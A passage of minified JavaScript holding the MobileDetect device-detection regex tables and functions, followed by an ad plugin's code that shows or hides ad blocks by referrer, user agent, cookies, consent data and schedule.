3G|\\bP85t\\b|\\bP90\\b|\\bP11\\b|\\bP98t\\b|\\bP98HD\\b|\\bG18d\\b|\\bP85s\\b|\\bP11HD\\b|\\bP88s\\b|\\bA80HD\\b|\\bA80se\\b|\\bA10h\\b|\\bP89\\b|\\bP78s\\b|\\bG18\\b|\\bP85\\b|\\bA70h\\b|\\bA70\\b|\\bG17\\b|\\bP18\\b|\\bA80s\\b|\\bA11s\\b|\\bP88HD\\b|\\bA80h\\b|\\bP76s\\b|\\bP76h\\b|\\bP98\\b|\\bA10HD\\b|\\bP78\\b|\\bP88\\b|\\bA11\\b|\\bA10t\\b|\\bP76a\\b|\\bP76t\\b|\\bP76e\\b|\\bP85HD\\b|\\bP85a\\b|\\bP86\\b|\\bP75HD\\b|\\bP76v\\b|\\bA12\\b|\\bP75a\\b|\\bA15\\b|\\bP76Ti\\b|\\bP81HD\\b|\\bA10\\b|\\bT760VE\\b|\\bT720HD\\b|\\bP76\\b|\\bP73\\b|\\bP71\\b|\\bP72\\b|\\bT720SE\\b|\\bC520Ti\\b|\\bT760\\b|\\bT720VE\\b|T720-3GE|T720-WiFi",OndaTablet:"\\b(V975i|Vi30|VX530|V701|Vi60|V701s|Vi50|V801s|V719|Vx610w|VX610W|V819i|Vi10|VX580W|Vi10|V711s|V813|V811|V820w|V820|Vi20|V711|VI30W|V712|V891w|V972|V819w|V820w|Vi60|V820w|V711|V813s|V801|V819|V975s|V801|V819|V819|V818|V811|V712|V975m|V101w|V961w|V812|V818|V971|V971s|V919|V989|V116w|V102w|V973|Vi40)\\b[\\s]+|V10 \\b4G\\b",JaytechTablet:"TPC-PA762",BlaupunktTablet:"Endeavour 800NG|Endeavour 1010",DigmaTablet:"\\b(iDx10|iDx9|iDx8|iDx7|iDxD7|iDxD8|iDsQ8|iDsQ7|iDsQ8|iDsD10|iDnD7|3TS804H|iDsQ11|iDj7|iDs10)\\b",EvolioTablet:"ARIA_Mini_wifi|Aria[ _]Mini|Evolio X10|Evolio X7|Evolio X8|\\bEvotab\\b|\\bNeura\\b",LavaTablet:"QPAD E704|\\bIvoryS\\b|E-TAB IVORY|\\bE-TAB\\b",AocTablet:"MW0811|MW0812|MW0922|MTK8382|MW1031|MW0831|MW0821|MW0931|MW0712",MpmanTablet:"MP11 OCTA|MP10 OCTA|MPQC1114|MPQC1004|MPQC994|MPQC974|MPQC973|MPQC804|MPQC784|MPQC780|\\bMPG7\\b|MPDCG75|MPDCG71|MPDC1006|MP101DC|MPDC9000|MPDC905|MPDC706HD|MPDC706|MPDC705|MPDC110|MPDC100|MPDC99|MPDC97|MPDC88|MPDC8|MPDC77|MP709|MID701|MID711|MID170|MPDC703|MPQC1010",CelkonTablet:"CT695|CT888|CT[\\s]?910|CT7 Tab|CT9 Tab|CT3 Tab|CT2 Tab|CT1 Tab|C820|C720|\\bCT-1\\b",WolderTablet:"miTab \\b(DIAMOND|SPACE|BROOKLYN|NEO|FLY|MANHATTAN|FUNK|EVOLUTION|SKY|GOCAR|IRON|GENIUS|POP|MINT|EPSILON|BROADWAY|JUMP|HOP|LEGEND|NEW AGE|LINE|ADVANCE|FEEL|FOLLOW|LIKE|LINK|LIVE|THINK|FREEDOM|CHICAGO|CLEVELAND|BALTIMORE-GH|IOWA|BOSTON|SEATTLE|PHOENIX|DALLAS|IN 101|MasterChef)\\b",MediacomTablet:"M-MPI10C3G|M-SP10EG|M-SP10EGP|M-SP10HXAH|M-SP7HXAH|M-SP10HXBH|M-SP8HXAH|M-SP8MXA",MiTablet:"\\bMI PAD\\b|\\bHM NOTE 1W\\b",NibiruTablet:"Nibiru M1|Nibiru Jupiter One",NexoTablet:"NEXO NOVA|NEXO 10|NEXO AVIO|NEXO FREE|NEXO GO|NEXO EVO|NEXO 3G|NEXO SMART|NEXO KIDDO|NEXO MOBI",LeaderTablet:"TBLT10Q|TBLT10I|TBL-10WDKB|TBL-10WDKBO2013|TBL-W230V2|TBL-W450|TBL-W500|SV572|TBLT7I|TBA-AC7-8G|TBLT79|TBL-8W16|TBL-10W32|TBL-10WKB|TBL-W100",UbislateTablet:"UbiSlate[\\s]?7C",PocketBookTablet:"Pocketbook",KocasoTablet:"\\b(TB-1207)\\b",HisenseTablet:"\\b(F5281|E2371)\\b",Hudl:"Hudl HT7S3|Hudl 2",TelstraTablet:"T-Hub2",GenericTablet:"Android.*\\b97D\\b|Tablet(?!.*PC)|BNTV250A|MID-WCDMA|LogicPD Zoom2|\\bA7EB\\b|CatNova8|A1_07|CT704|CT1002|\\bM721\\b|rk30sdk|\\bEVOTAB\\b|M758A|ET904|ALUMIUM10|Smartfren Tab|Endeavour 1010|Tablet-PC-4|Tagi Tab|\\bM6pro\\b|CT1020W|arc 10HD|\\bTP750\\b|\\bQTAQZ3\\b|WVT101|TM1088|KT107"},oss:{AndroidOS:"Android",BlackBerryOS:"blackberry|\\bBB10\\b|rim tablet os",PalmOS:"PalmOS|avantgo|blazer|elaine|hiptop|palm|plucker|xiino",SymbianOS:"Symbian|SymbOS|Series60|Series40|SYB-[0-9]+|\\bS60\\b",WindowsMobileOS:"Windows CE.*(PPC|Smartphone|Mobile|[0-9]{3}x[0-9]{3})|Windows Mobile|Windows Phone [0-9.]+|WCE;",WindowsPhoneOS:"Windows Phone 10.0|Windows Phone 8.1|Windows Phone 8.0|Windows Phone OS|XBLWP7|ZuneWP7|Windows NT 6.[23]; ARM;",iOS:"\\biPhone.*Mobile|\\biPod|\\biPad|AppleCoreMedia",iPadOS:"CPU OS 13",SailfishOS:"Sailfish",MeeGoOS:"MeeGo",MaemoOS:"Maemo",JavaOS:"J2ME/|\\bMIDP\\b|\\bCLDC\\b",webOS:"webOS|hpwOS",badaOS:"\\bBada\\b",BREWOS:"BREW"},uas:{Chrome:"\\bCrMo\\b|CriOS|Android.*Chrome/[.0-9]* (Mobile)?",Dolfin:"\\bDolfin\\b",Opera:"Opera.*Mini|Opera.*Mobi|Android.*Opera|Mobile.*OPR/[0-9.]+$|Coast/[0-9.]+",Skyfire:"Skyfire",Edge:"\\bEdgiOS\\b|Mobile Safari/[.0-9]* Edge",IE:"IEMobile|MSIEMobile",Firefox:"fennec|firefox.*maemo|(Mobile|Tablet).*Firefox|Firefox.*Mobile|FxiOS",Bolt:"bolt",TeaShark:"teashark",Blazer:"Blazer",Safari:"Version((?!\\bEdgiOS\\b).)*Mobile.*Safari|Safari.*Mobile|MobileSafari",WeChat:"\\bMicroMessenger\\b",UCBrowser:"UC.*Browser|UCWEB",baiduboxapp:"baiduboxapp",baidubrowser:"baidubrowser",DiigoBrowser:"DiigoBrowser",Mercury:"\\bMercury\\b",ObigoBrowser:"Obigo",NetFront:"NF-Browser",GenericBrowser:"NokiaBrowser|OviBrowser|OneBrowser|TwonkyBeamBrowser|SEMC.*Browser|FlyFlow|Minimo|NetFront|Novarra-Vision|MQQBrowser|MicroMessenger",PaleMoon:"Android.*PaleMoon|Mobile.*PaleMoon"},props:{Mobile:"Mobile/[VER]",Build:"Build/[VER]",Version:"Version/[VER]",VendorID:"VendorID/[VER]",iPad:"iPad.*CPU[a-z ]+[VER]",iPhone:"iPhone.*CPU[a-z ]+[VER]",iPod:"iPod.*CPU[a-z ]+[VER]",Kindle:"Kindle/[VER]",Chrome:["Chrome/[VER]","CriOS/[VER]","CrMo/[VER]"],Coast:["Coast/[VER]"],Dolfin:"Dolfin/[VER]",Firefox:["Firefox/[VER]","FxiOS/[VER]"],Fennec:"Fennec/[VER]",Edge:"Edge/[VER]",IE:["IEMobile/[VER];","IEMobile [VER]","MSIE [VER];","Trident/[0-9.]+;.*rv:[VER]"],NetFront:"NetFront/[VER]",NokiaBrowser:"NokiaBrowser/[VER]",Opera:[" OPR/[VER]","Opera Mini/[VER]","Version/[VER]"],"Opera Mini":"Opera Mini/[VER]","Opera Mobi":"Version/[VER]",UCBrowser:["UCWEB[VER]","UC.*Browser/[VER]"],MQQBrowser:"MQQBrowser/[VER]",MicroMessenger:"MicroMessenger/[VER]",baiduboxapp:"baiduboxapp/[VER]",baidubrowser:"baidubrowser/[VER]",SamsungBrowser:"SamsungBrowser/[VER]",Iron:"Iron/[VER]",Safari:["Version/[VER]","Safari/[VER]"],Skyfire:"Skyfire/[VER]",Tizen:"Tizen/[VER]",Webkit:"webkit[ /][VER]",PaleMoon:"PaleMoon/[VER]",SailfishBrowser:"SailfishBrowser/[VER]",Gecko:"Gecko/[VER]",Trident:"Trident/[VER]",Presto:"Presto/[VER]",Goanna:"Goanna/[VER]",iOS:" \\bi?OS\\b [VER][ ;]{1}",Android:"Android [VER]",Sailfish:"Sailfish [VER]",BlackBerry:["BlackBerry[\\w]+/[VER]","BlackBerry.*Version/[VER]","Version/[VER]"],BREW:"BREW [VER]",Java:"Java/[VER]","Windows Phone OS":["Windows Phone OS [VER]","Windows Phone [VER]"],"Windows Phone":"Windows Phone [VER]","Windows CE":"Windows CE/[VER]","Windows NT":"Windows NT [VER]",Symbian:["SymbianOS/[VER]","Symbian/[VER]"],webOS:["webOS/[VER]","hpwOS/[VER];"]},utils:{Bot:"Googlebot|facebookexternalhit|Google-AMPHTML|s~amp-validator|AdsBot-Google|Google Keyword Suggestion|Facebot|YandexBot|YandexMobileBot|bingbot|ia_archiver|AhrefsBot|Ezooms|GSLFbot|WBSearchBot|Twitterbot|TweetmemeBot|Twikle|PaperLiBot|Wotbox|UnwindFetchor|Exabot|MJ12bot|YandexImages|TurnitinBot|Pingdom|contentkingapp|AspiegelBot",MobileBot:"Googlebot-Mobile|AdsBot-Google-Mobile|YahooSeeker/M1A1-R2D2",DesktopMode:"WPDesktop",TV:"SonyDTV|HbbTV",WebKit:"(webkit)[ /]([\\w.]+)",Console:"\\b(Nintendo|Nintendo WiiU|Nintendo 3DS|Nintendo Switch|PLAYSTATION|Xbox)\\b",Watch:"SM-V700"}},g.detectMobileBrowsers={fullPattern:/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i,
shortPattern:/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i,tabletPattern:/android|ipad|playbook|silk/i};var h,i=Object.prototype.hasOwnProperty;return g.FALLBACK_PHONE="UnknownPhone",g.FALLBACK_TABLET="UnknownTablet",g.FALLBACK_MOBILE="UnknownMobile",h="isArray"in Array?Array.isArray:function(a){return"[object Array]"===Object.prototype.toString.call(a)},function(){var a,b,c,e,f,j,k=g.mobileDetectRules;for(a in k.props)if(i.call(k.props,a)){for(b=k.props[a],h(b)||(b=[b]),f=b.length,e=0;e<f;++e)c=b[e],j=c.indexOf("[VER]"),j>=0&&(c=c.substring(0,j)+"([\\w._\\+]+)"+c.substring(j+5)),b[e]=new RegExp(c,"i");k.props[a]=b}d(k.oss),d(k.phones),d(k.tablets),d(k.uas),d(k.utils),k.oss0={WindowsPhoneOS:k.oss.WindowsPhoneOS,WindowsMobileOS:k.oss.WindowsMobileOS}}(),g.findMatch=function(a,b){for(var c in a)if(i.call(a,c)&&a[c].test(b))return c;return null},g.findMatches=function(a,b){var c=[];for(var d in a)i.call(a,d)&&a[d].test(b)&&c.push(d);return c},g.getVersionStr=function(a,b){var c,d,e,f,h=g.mobileDetectRules.props;if(i.call(h,a))for(c=h[a],e=c.length,d=0;d<e;++d)if(f=c[d].exec(b),null!==f)return f[1];return null},g.getVersion=function(a,b){var c=g.getVersionStr(a,b);return c?g.prepareVersionNo(c):NaN},g.prepareVersionNo=function(a){var b;return b=a.split(/[a-z._ \/\-]/i),1===b.length&&(a=b[0]),b.length>1&&(a=b[0]+".",b.shift(),a+=b.join("")),Number(a)},g.isMobileFallback=function(a){return g.detectMobileBrowsers.fullPattern.test(a)||g.detectMobileBrowsers.shortPattern.test(a.substr(0,4))},g.isTabletFallback=function(a){return g.detectMobileBrowsers.tabletPattern.test(a)},g.prepareDetectionCache=function(a,c,d){if(a.mobile===b){var e,h,i;return(h=g.findMatch(g.mobileDetectRules.tablets,c))?(a.mobile=a.tablet=h,void(a.phone=null)):(e=g.findMatch(g.mobileDetectRules.phones,c))?(a.mobile=a.phone=e,void(a.tablet=null)):void(g.isMobileFallback(c)?(i=f.isPhoneSized(d),i===b?(a.mobile=g.FALLBACK_MOBILE,a.tablet=a.phone=null):i?(a.mobile=a.phone=g.FALLBACK_PHONE,a.tablet=null):(a.mobile=a.tablet=g.FALLBACK_TABLET,a.phone=null)):g.isTabletFallback(c)?(a.mobile=a.tablet=g.FALLBACK_TABLET,a.phone=null):a.mobile=a.tablet=a.phone=null)}},g.mobileGrade=function(a){var b=null!==a.mobile();return a.os("iOS")&&a.version("iPad")>=4.3||a.os("iOS")&&a.version("iPhone")>=3.1||a.os("iOS")&&a.version("iPod")>=3.1||a.version("Android")>2.1&&a.is("Webkit")||a.version("Windows Phone OS")>=7||a.is("BlackBerry")&&a.version("BlackBerry")>=6||a.match("Playbook.*Tablet")||a.version("webOS")>=1.4&&a.match("Palm|Pre|Pixi")||a.match("hp.*TouchPad")||a.is("Firefox")&&a.version("Firefox")>=12||a.is("Chrome")&&a.is("AndroidOS")&&a.version("Android")>=4||a.is("Skyfire")&&a.version("Skyfire")>=4.1&&a.is("AndroidOS")&&a.version("Android")>=2.3||a.is("Opera")&&a.version("Opera Mobi")>11&&a.is("AndroidOS")||a.is("MeeGoOS")||a.is("Tizen")||a.is("Dolfin")&&a.version("Bada")>=2||(a.is("UC Browser")||a.is("Dolfin"))&&a.version("Android")>=2.3||a.match("Kindle Fire")||a.is("Kindle")&&a.version("Kindle")>=3||a.is("AndroidOS")&&a.is("NookTablet")||a.version("Chrome")>=11&&!b||a.version("Safari")>=5&&!b||a.version("Firefox")>=4&&!b||a.version("MSIE")>=7&&!b||a.version("Opera")>=10&&!b?"A":a.os("iOS")&&a.version("iPad")<4.3||a.os("iOS")&&a.version("iPhone")<3.1||a.os("iOS")&&a.version("iPod")<3.1||a.is("Blackberry")&&a.version("BlackBerry")>=5&&a.version("BlackBerry")<6||a.version("Opera Mini")>=5&&a.version("Opera Mini")<=6.5&&(a.version("Android")>=2.3||a.is("iOS"))||a.match("NokiaN8|NokiaC7|N97.*Series60|Symbian/3")||a.version("Opera Mobi")>=11&&a.is("SymbianOS")?"B":(a.version("BlackBerry")<5||a.match("MSIEMobile|Windows CE.*Mobile")||a.version("Windows Mobile")<=5.2,"C")},g.detectOS=function(a){return g.findMatch(g.mobileDetectRules.oss0,a)||g.findMatch(g.mobileDetectRules.oss,a)},g.getDeviceSmallerSide=function(){return window.screen.width<window.screen.height?window.screen.width:window.screen.height},f.prototype={constructor:f,mobile:function(){return g.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.mobile},phone:function(){return g.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.phone},tablet:function(){return g.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.tablet},userAgent:function(){return this._cache.userAgent===b&&(this._cache.userAgent=g.findMatch(g.mobileDetectRules.uas,this.ua)),this._cache.userAgent},userAgents:function(){return this._cache.userAgents===b&&(this._cache.userAgents=g.findMatches(g.mobileDetectRules.uas,this.ua)),this._cache.userAgents},os:function(){return this._cache.os===b&&(this._cache.os=g.detectOS(this.ua)),this._cache.os},version:function(a){return g.getVersion(a,this.ua)},versionStr:function(a){return g.getVersionStr(a,this.ua)},is:function(b){return c(this.userAgents(),b)||a(b,this.os())||a(b,this.phone())||a(b,this.tablet())||c(g.findMatches(g.mobileDetectRules.utils,this.ua),b)},match:function(a){return a instanceof RegExp||(a=new RegExp(a,"i")),a.test(this.ua)},isPhoneSized:function(a){return f.isPhoneSized(a||this.maxPhoneWidth)},mobileGrade:function(){return this._cache.grade===b&&(this._cache.grade=g.mobileGrade(this)),this._cache.grade}},"undefined"!=typeof window&&window.screen?f.isPhoneSized=function(a){return a<0?b:g.getDeviceSmallerSide()<=a}:f.isPhoneSized=function(){},f._impl=g,f.version="1.4.5 2021-03-13",f})}(function(a){if("undefined"!=typeof module&&module.exports)return function(a){module.exports=a()};if("function"==typeof define&&define.amd)return define;if("undefined"!=typeof window)return function(a){window.MobileDetect=a()};throw new Error("unknown environment")}());var ai_lists=!0,ai_block_class_def="code-block";
jQuery(function(a){function B(c){c=c.match(aa);return null!=c&&1<c.length&&"string"===typeof c[1]&&0<c[1].length?c[1].toLowerCase():null}function E(c){return c.includes(":")?(c=c.split(":"),1E3*(3600*parseInt(c[0])+60*parseInt(c[1])+parseInt(c[2]))):null}function v(c){try{var k=Date.parse(c);isNaN(k)&&(k=null)}catch(G){k=null}if(null==k&&c.includes(" ")){c=c.split(" ");try{k=Date.parse(c[0]),k+=E(c[1]),isNaN(k)&&(k=null)}catch(G){k=null}}return k}function H(){(jQuery("#ai-iab-tcf-bar").length||jQuery(".ai-list-manual").length)&&
"function"==typeof __tcfapi&&"function"==typeof ai_load_blocks&&"undefined"==typeof ai_iab_tcf_callback_installed&&(__tcfapi("addEventListener",2,function(c,k){k&&"useractioncomplete"===c.eventStatus&&(ai_tcData=c,ai_load_blocks(),jQuery("#ai-iab-tcf-status").text("IAB TCF 2.0 DATA LOADED"),jQuery("#ai-iab-tcf-bar").addClass("status-ok").removeClass("status-error"))}),ai_iab_tcf_callback_installed=!0)}function w(c){c=`; ${document.cookie}`.split(`; ${c}=`);if(2===c.length)return c.pop().split(";").shift()}
function h(c){if(w(c)){var k=window.location.hostname;w(c)&&(document.cookie=c+"=;path=/"+(k?";domain="+k:"")+";expires=Thu, 01 Jan 1970 00:00:01 GMT");document.cookie=c+"=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;"}}Array.prototype.includes||(Array.prototype.includes=function(c){return!!~this.indexOf(c)});var aa=RegExp(":\\/\\/(.[^/:]+)","i");ai_process_lists=function(c){function k(l,e,d){if(0==l.length){if("!@!"==d)return!0;e!=d&&("true"==d.toLowerCase()?d=!0:"false"==d.toLowerCase()&&(d=
!1));return e==d}if("object"!=typeof e&&"array"!=typeof e)return!1;var n=l[0];l=l.slice(1);if("*"==n)for(let [,m]of Object.entries(e)){if(k(l,m,d))return!0}else if(n in e)return k(l,e[n],d);return!1}function G(l,e,d){if("object"!=typeof l||-1==e.indexOf("["))return!1;e=e.replace(/]| /gi,"").split("[");return k(e,l,d)}function ba(){"function"==typeof __tcfapi&&(a("#ai-iab-tcf-status").text("IAB TCF 2.0 DETECTED"),__tcfapi("getTCData",2,function(l,e){e?(a("#ai-iab-tcf-bar").addClass("status-ok"),"tcloaded"==
l.eventStatus||"useractioncomplete"==l.eventStatus?(ai_tcData=l,l.gdprApplies?a("#ai-iab-tcf-status").text("IAB TCF 2.0 DATA LOADED"):jQuery("#ai-iab-tcf-status").text("IAB TCF 2.0 GDPR DOES NOT APPLY"),a("#ai-iab-tcf-bar").addClass("status-ok").removeClass("status-error"),setTimeout(function(){ai_process_lists()},10)):"cmpuishown"==l.eventStatus&&(ai_cmpuishown=!0,a("#ai-iab-tcf-status").text("IAB TCF 2.0 CMP UI SHOWN"),a("#ai-iab-tcf-bar").addClass("status-ok").removeClass("status-error"))):(a("#ai-iab-tcf-status").text("IAB TCF 2.0 __tcfapi getTCData failed"),
a("#ai-iab-tcf-bar").removeClass("status-ok").addClass("status-error"))}))}function K(l){"function"==typeof __tcfapi?("undefined"==typeof ai_iab_tcf_callback_installed&&H(),"undefined"==typeof ai_tcData_requested&&(ai_tcData_requested=!0,ba(),cookies_need_tcData=!0)):l&&(a("#ai-iab-tcf-bar").addClass("status-error").removeClass("status-ok"),a("#ai-iab-tcf-status").text("IAB TCF 2.0 MISSING: __tcfapi function not found"))}c=null==c?a("div.ai-list-data, meta.ai-list-data"):a(c).filter(".ai-list-data");
if(c.length){c.removeClass("ai-list-data");var U=getAllUrlParams(window.location.search);if(null!=U.referrer)var y=U.referrer;else y=document.referrer,""!=y&&(y=B(y));var Q=window.navigator.userAgent,R=Q.toLowerCase(),V=navigator.language,L=V.toLowerCase();if("undefined"!==typeof MobileDetect)var W=new MobileDetect(Q);c.each(function(){var l=document.cookie.split(";");l.forEach(function(u,g){l[g]=u.trim()});var e=a(this).closest("div.code-block"),d=!0,n=a(this).attr("referer-list");
if("undefined"!=typeof n){n=b64d(n).split(",");var m=a(this).attr("referer-list-type"),I=!1;a.each(n,function(u,g){g=g.trim();if(""==g)return!0;if("*"==g.charAt(0))if("*"==g.charAt(g.length-1)){if(g=g.substr(1,g.length-2),-1!=y.indexOf(g))return I=!0,!1}else{if(g=g.substr(1),y.substr(-g.length)==g)return I=!0,!1}else if("*"==g.charAt(g.length-1)){if(g=g.substr(0,g.length-1),0==y.indexOf(g))return I=!0,!1}else if("#"==g){if(""==y)return I=!0,!1}else if(g==y)return I=!0,!1});var p=I;switch(m){case "B":p&&
(d=!1);break;case "W":p||(d=!1)}}if(d&&(n=a(this).attr("client-list"),"undefined"!=typeof n&&"undefined"!==typeof W))switch(n=b64d(n).split(","),m=a(this).attr("client-list-type"),p=!1,a.each(n,function(u,g){if(""==g.trim())return!0;u=g.split("&&");a.each(u,function(r,b){r=!0;var t=!1;for(b=b.trim();"!!"==b.substring(0,2);)r=!r,b=b.substring(2);"language:"==b.substring(0,9)&&(t=!0,b=b.substring(9).toLowerCase());var q=!1;t?"*"==b.charAt(0)?"*"==b.charAt(b.length-1)?(b=b.substr(1,b.length-2).toLowerCase(),
-1!=L.indexOf(b)&&(q=!0)):(b=b.substr(1).toLowerCase(),L.substr(-b.length)==b&&(q=!0)):"*"==b.charAt(b.length-1)?(b=b.substr(0,b.length-1).toLowerCase(),0==L.indexOf(b)&&(q=!0)):b==L&&(q=!0):"*"==b.charAt(0)?"*"==b.charAt(b.length-1)?(b=b.substr(1,b.length-2).toLowerCase(),-1!=R.indexOf(b)&&(q=!0)):(b=b.substr(1).toLowerCase(),R.substr(-b.length)==b&&(q=!0)):"*"==b.charAt(b.length-1)?(b=b.substr(0,b.length-1).toLowerCase(),0==R.indexOf(b)&&(q=!0)):W.is(b)&&(q=!0);p=q?r:!r;if(!p)return!1});if(p)return!1}),
m){case "B":p&&(d=!1);break;case "W":p||(d=!1)}var M=n=!1;for(m=1;2>=m;m++)if(d){switch(m){case 1:var f=a(this).attr("cookie-list");break;case 2:f=a(this).attr("parameter-list")}if("undefined"!=typeof f){f=b64d(f);switch(m){case 1:var A=a(this).attr("cookie-list-type");break;case 2:A=a(this).attr("parameter-list-type")}f=f.replace("tcf-gdpr","tcf-v2[gdprApplies]=true");f=f.replace("tcf-no-gdpr","tcf-v2[gdprApplies]=false");f=f.replace("tcf-google","tcf-v2[vendor][consents][755]=true && tcf-v2[purpose][consents][1]=true");
f=f.replace("tcf-no-google","!!tcf-v2[vendor][consents][755]");f=f.replace("tcf-media.net","tcf-v2[vendor][consents][142]=true && tcf-v2[purpose][consents][1]=true");f=f.replace("tcf-no-media.net","!!tcf-v2[vendor][consents][142]");f=f.replace("tcf-amazon","tcf-v2[vendor][consents][793]=true && tcf-v2[purpose][consents][1]=true");f=f.replace("tcf-no-amazon","!!tcf-v2[vendor][consents][793]");f=f.replace("tcf-ezoic","tcf-v2[vendor][consents][347]=true && tcf-v2[purpose][consents][1]=true");f=f.replace("tcf-no-ezoic",
"!!tcf-v2[vendor][consents][347]");var D=f.split(","),X=[];l.forEach(function(u){u=u.split("=");try{var g=JSON.parse(decodeURIComponent(u[1]))}catch(r){g=decodeURIComponent(u[1])}X[u[0]]=g});p=!1;var N=a(this);a.each(D,function(u,g){u=g.split("&&");a.each(u,function(r,b){r=!0;for(b=b.trim();"!!"==b.substring(0,2);)r=!r,b=b.substring(2);var t=b,q="!@!",Y=-1!=b.indexOf("["),Z=(0==b.indexOf("tcf-v2")||0==b.indexOf("euconsent-v2"))&&-1!=b.indexOf("[");-1!=b.indexOf("=")&&(q=b.split("="),t=q[0],q=q[1],
Y=-1!=t.indexOf("["),Z=(0==t.indexOf("tcf-v2")||0==t.indexOf("euconsent-v2"))&&-1!=t.indexOf("["));if(Z)a("#ai-iab-tcf-bar").show(),"object"==typeof ai_tcData?(a("#ai-iab-tcf-bar").addClass("status-ok"),t=t.replace(/]| /gi,"").split("["),t.shift(),p=(t=k(t,ai_tcData,q))?r:!r):(N.addClass("ai-list-data"),M=!0,"function"==typeof __tcfapi?K(!1):"undefined"==typeof ai_tcData_retrying&&(ai_tcData_retrying=!0,setTimeout(function(){"function"==typeof __tcfapi?K(!1):setTimeout(function(){"function"==typeof __tcfapi?
K(!1):setTimeout(function(){K(!0)},3E3)},1E3)},600)));else if(Y)p=(t=G(X,t,q))?r:!r;else{var S=!1;"!@!"==q?l.every(function(ca){return ca.split("=")[0]==b?(S=!0,!1):!0}):S=-1!=l.indexOf(b);p=S?r:!r}if(!p)return!1});if(p)return!1});p&&(M=!1);switch(A){case "B":p&&(d=!1);break;case "W":p||(d=!1)}}}a(this).hasClass("ai-list-manual")&&(d?(N.removeClass("ai-list-data"),N.removeClass("ai-list-manual")):(n=!0,N.addClass("ai-list-data")));if(d||!n&&!M)if(f=a(this).data("debug-info"),"undefined"!=typeof f&&
(f=a("."+f),0!=f.length)){var x=f.parent();x.hasClass("ai-debug-info")&&x.remove()}x=a(this).prevAll(".ai-debug-bar.ai-debug-lists");f=""==y?"#":y;x.find(".ai-debug-name.ai-list-info").text(f).attr("title",Q+"\n"+V);x.find(".ai-debug-name.ai-list-status").text(d?ai_front.visible:ai_front.hidden);f=!1;if(d&&(m=a(this).attr("scheduling-start"),A=a(this).attr("scheduling-end"),D=a(this).attr("scheduling-days"),"undefined"!=typeof m&&"undefined"!=typeof A&&"undefined"!=typeof D)){f=!0;var z=b64d(m),O=
b64d(A),T=parseInt(a(this).attr("scheduling-fallback")),P=parseInt(a(this).attr("gmt"));z.includes("-")||O.includes("-")?(A=v(z)+P,m=v(O)+P):(A=E(z),m=E(O));D=b64d(D).split(",");x=a(this).attr("scheduling-type");var C=(new Date).getTime()+P,F=new Date(C),J=F.getDay();z.includes("-")||O.includes("-")||(z=(new Date(F.getFullYear(),F.getMonth(),F.getDate())).getTime()+P,C-=z,0>C&&(C+=864E5));0==J?J=6:J--;z=C>=A&&C<m&&D.includes(J.toString());switch(x){case "B":z=!z}z||(d=!1);F=F.toISOString().split(".")[0].replace("T",
" ");x=a(this).prevAll(".ai-debug-bar.ai-debug-scheduling");x.find(".ai-debug-name.ai-scheduling-info").text(F+" "+J+" current_time:"+Math.floor(C.toString()/1E3)+"  start_date:"+Math.floor(A/1E3).toString()+" ="+(C>=A).toString()+" end_date:"+Math.floor(m/1E3).toString()+" =:"+(C<m).toString()+" days:"+D.toString()+" =:"+D.includes(J.toString()).toString());x.find(".ai-debug-name.ai-scheduling-status").text(d?ai_front.visible:ai_front.hidden);d||0==T||(x.removeClass("ai-debug-scheduling").addClass("ai-debug-fallback"),
